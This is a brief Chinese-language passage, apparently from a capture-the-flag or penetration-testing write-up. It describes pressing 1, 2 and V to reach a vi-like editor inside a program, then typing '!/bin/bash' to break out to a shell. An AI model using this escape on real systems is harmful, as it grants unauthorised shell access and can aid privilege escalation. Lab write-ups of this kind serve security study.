

按照顺序输入1、2、V
这时候发现出现一个类似与vi编辑器的东西!
我们输入 !/bin/bash 即可!!